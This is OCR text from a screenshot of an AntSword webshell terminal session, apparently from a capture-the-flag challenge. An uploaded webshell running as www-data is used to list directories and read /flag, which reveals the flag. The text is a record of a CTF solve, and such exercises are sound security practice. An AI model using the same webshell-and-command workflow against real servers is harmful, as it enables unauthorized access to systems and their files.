 中国蚁剑
英
AntSword 编辑 窗口 调试
>_ 117.21.200.176
(*) 基础信息
当前路径: /var/www/html/upload/tmp_7a58c9c65ac00fd3a8a0a432e2ec966d
磁盘列表: /
系统信息: Linux 3f3fd74e026c47f6 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload/tmp_7a58c9c65ac00fd3a8a0a432e2ec966d) $ ls
/bin/sh: 1: cd: can't cd to /var/www/html/upload/tmp_7a58c9c65ac00fd3a8a0a432e2ec966d
check.php
emmm.conf
emmm_Language.php
emmm_code.php
emmm_config.php
emmm_mysql.php
emmm_mysqli.php
emmm_version.php
index.htm
(www-data:/home/team/workdir/config) $ cd /
(www-data:/) $ ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/) $ cat /flag
flag{562d8be0-5f99-4ac2-880f-d4e916f841e1}
(www-data:/) $